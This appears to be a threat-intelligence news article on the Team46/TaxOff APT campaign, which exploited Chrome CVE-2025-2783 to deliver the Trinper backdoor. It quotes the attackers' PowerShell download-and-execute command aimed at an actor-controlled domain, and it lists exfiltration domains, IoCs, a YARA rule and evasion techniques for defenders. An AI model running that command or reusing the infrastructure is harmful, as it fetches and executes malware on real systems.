Security researchers have uncovered a complex cyberespionage campaign leveraging a Google Chrome zero-day vulnerability (CVE-2025-2783) attributed to the advanced persistent threat (APT) group Team46, also known as TaxOff.
The group’s multi-stage attacks combine sandbox escapes, PowerShell-based payload delivery, and layered encryption techniques to deploy the Trinper backdoor and Cobalt Strike beacon
Zero-Day Exploit Unleashed:
According to the report, the attack chain begins with phishing emails impersonating legitimate entities like the Primakov Readings forum or Rostelecom maintenance notifications.
These emails contain malicious links to fake websites hosting a Chrome exploit chain. Successful exploitation of CVE-2025-2783 allows attackers to bypass Chrome’s sandbox and execute PowerShell commands1:
powershell-w minimized -c irm https://ms-appdata-query.global.ssl.fastly.net/query.php?id=[REDACTED] | iex
This command downloads a script that retrieves a decoy PDF (e.g., umawbfez-bkw5-f85a-3idl-3z4ql69v8it0.pdf) and a ZIP archive containing the Trinper loader.
The loader exploits DLL hijacking in system components like rdpclip.exe, replacing winsta.dll to gain persistence.

Trinper Backdoor and Multi-Layered Obfuscation Techniques
Trinper employs five encryption layers and anti-analysis checks to evade detection:
- Firmware UUID Binding: The payload decrypts only using the target system’s firmware UUID, ensuring exclusivity.
- ChaCha20 and Custom Hashing: Modified ChaCha20 algorithms and BLAKE2b hashing validate decryption integrity.
- Process Context Checks: The loader terminates execution unless running in specific processes, thwarting sandbox analysis.
textrule PTESC_apt_win_ZZ_TaxOff__Backdoor__Trinper__Obf {
strings:
$cmd = {4D 3A 03 0C EC EC 00 00 85 A5 17 6E 77 61 00 00...}
condition: (uint16(0) == 0x5a4d) and (all of them)
}
The backdoor exfiltrates data via HTTPS using domain-fronted infrastructure common-rdp-front.global.ssl.fastly.net and supports keylogging, clipboard monitoring, and Cobalt Strike integration1.
Mitigation Strategies and Emerging Threats
Team46’s infrastructure mimics legitimate services, using domains like ms-appdata-fonts.global.ssl.fastly.net to blend with traffic.
Key IoCs include:
- Files:
winsta.dll(SHA-256:f062681125a93a364618da3126c42b6e7c8f27910e954a7b8afd72455ddce328) - URLs:
https://mil-by[.]info/#/i?id=[REDACTED]
| Risk Factor | Severity | MITRE ATT&CK TTPs |
|---|---|---|
| Initial Access | Critical | T1566.002 (Spearphishing Link) |
| Defense Evasion | High | T1027 (Obfuscation), T1497.001 (Sandbox Checks) |
| Command and Control | High | T1573.001 (Symmetric Encryption) |
| Data Exfiltration | Moderate | T1041 (Exfiltration Over C2) |
Organizations are advised to:
- Patch Chrome and monitor for DLL hijacking attempts.
- Block PowerShell commands with unusual parameters.
- Inspect traffic to Fastly CDN subdomains for anomalies.
This campaign underscores Team46’s evolving tactics, blending zero-day exploits with sophisticated payloads to target high-value entities.
The overlap between Team46 and TaxOff highlights a centralized threat actor with access to advanced offensive capabilities.
Find this Story Interesting! Follow us on LinkedIn and X to Get More Instant Updates